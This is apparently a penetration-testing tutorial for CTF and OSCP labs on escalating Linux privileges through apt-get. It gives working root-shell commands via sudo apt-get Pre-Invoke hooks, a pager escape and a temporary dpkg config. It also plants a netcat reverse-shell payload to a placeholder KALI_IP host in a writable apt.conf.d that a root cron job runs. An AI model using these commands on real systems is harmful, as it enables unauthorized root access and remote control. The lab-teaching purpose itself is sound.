Linux for Pentester: APT Privilege Escalation
In this article, we’ll talk about APT (apt-get) functionality and learn how helpful the apt command is for Linux penetration testing and how we’ll progress apt to scale the greater privilege shell.
Note: “The main objective of publishing the series of “Linux for pentester” is to introduce the circumstances and any kind of hurdles that can be faced by any pentester while solving CTF challenges or OSCP labs which are based on Linux privilege escalations. Here we do not criticizing any kind of misconfiguration that a network or system administrator does for providing higher permissions on any programs/binaries/files & etc.”
Table of Content
Introduction to APT (apt-get)
- Major Operation performed using APT (apt-get)
Exploiting APT (apt-get)
- Sudo Rights Lab setups for Privilege Escalation
- Exploiting Sudo rights: Method -I
- Exploiting Sudo rights: Method -II
- Exploiting Sudo rights: Method -III
- Crontab Lab setups for Privilege Escalation
- Exploiting Cron job
Introduction to APT (apt-get)
The apt command is a powerful command-line tool, which works with Ubuntu’s Advanced Packaging Tool (APT) performing such functions as installation of new software packages, upgrade of existing software packages, updating of the package list index, and even upgrading the entire Ubuntu system.
Actions of the apt command, such as installation and removal of packages, are logged in the /var/log/dpkg.log log file.
For further information about the use of APT type:
apt-get -h

Major Operation performed using APT (apt-get)
- Update the Package: The APT package index is essentially a database of available packages from the repositories defined in the /etc/apt/sources.list file and in the /etc/apt/sources.list.d directory. To update the local package index with the latest changes made in the repositories, type the following:
apt-get update
- Upgrade Packages: Over time, updated versions of packages currently installed on your computer may become available from the package repositories (for example security updates). To upgrade your system, first update your package index as outlined above, and then type:
apt-get upgrade
apt-get dist-upgrade

- Install a Package: we can Installation of packages using the apt tool which is quite easy. For example, to install the OpenSSH-server, type the following:
apt-get install openssh-server
- Un-install a package: we can use remove command to un-install software packages without removing their configuration files.
apt-get remove openssh-server
- Remove Installed packet: To remove software packages including their configuration files, use the ‘purge’ subcommand as shown below.
apt-get purge openssh-server

Exploiting APT (apt-get)
Sudo Rights Lab setups for Privilege Escalation
The behaviour of apt-get gets changed when running with higher privilege. Let’s suppose the system admin had given sudo permission to the local user to run apt-get. This is can be led to privilege escalation once the system is compromised.
First all let’s revise what is sudo Permission?
In Linux/Unix, a sudoers file inside /etc is the configuration file for sudo rights. The word sudo represent Super User Do Root privilege task. Sudoers file is that file where the users and groups with root privileges are stored to run some or all commands as root or another user.

So here, we had given sudo privilege to test user to run apt-get as root. To add sudo right open etc/sudoers file and type following as user Privilege specification.
test ALL=(ALL) NOPASSWD: /usr/bin/apt-get

Exploiting Sudo rights: Method -I
Let’s exploit apt-get service by abusing sudo user right. Suppose we had local user access of the targeted system and we want to escalate the root user rights.
So, first, we connect to the target machine with ssh and type following command to get access through local user login.
ssh test@192.168.1.108
Then we look for sudo right of “test” user (if given) and found that user “test” can execute the apt-get command as “root” (since he has ALL user’s right) without a password.
sudo -l
To exploit sudo right through apt service we just run the following command which will invoke bash for us with root privilege as shown in the below image.
sudo apt-get update -o APT::Update::Pre-Invoke::= /bin/bash

Exploiting Sudo rights: Method-II
We may use apt-get for viewing changes in the packaged version of a project. We can, therefore, enter the following command in order to call a changelog, which dumps in the editor, like Man, data relating to changes to the source package.
sudo apt-get changelog apt
This will open the console like a Man editor to read the apt changelog, here we can inject “!/bin/sh” and press enter to execute bash shell for us.

You get “#” shell that means that we successfully escalated the root shell, as shown in the following picture.

Exploiting Sudo rights: Method-III
We can use dpkg to construct a package instead of using apt-get to invoke bin/bash. We will first build a temp file, in which we construct a packaging to call /bin/bash, and then install the package via apt-get.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl

Crontab Lab setups for Privilege Escalation
This strategy is based upon a situation in which we assume that apt.conf.d can be written in order to plan a cronjob job to update the package with the command apt-get update. As we have said, we gave /adt-conf.d complete permission.
chmod 777 apt.conf.d
ls -al

And then schedule the task using crontab to schedule an update of the software after 2 minutes every time as shown the below image
*/2 * *** root apt-get update

Exploiting Cron job
Let’s exploit apt-get service by abusing cron job as we all know cron job run as root. Suppose we had access to the targeted system locally and want the root user rights to enhanced limited shell access.
So, first we connect to the target machine with ssh and type following command:
ssh test@192.168.1.108
And we know apt.conf.d file has full permission as said above (You can also manually check to ensure the writable directory using find command) in the lab setup. Therefore, we will create a malicious file inside apt.conf.d by injecting netcat reverse backdoor:

echo 'apt::Update::Pre-Invoke {“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc KALI_IP 1234 >/tmp/f”};’ > pwn

Start the netcat listener to access the reverse connection of the host machine and wait for 2 minutes to obtain the privilege shell since apt-get update task is scheduled to update the packages every time, after minute through crontab that runs as root and it runs our netcat backdoor pwn to get reverse connections as depicted in the image.
References:
https://help.ubuntu.com/lts/serverguide/apt.html.en
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Hi Raj Chandel, can you explain more about the following part “APT::Update::Pre-Invoke::=/bin/bash” in method I, please?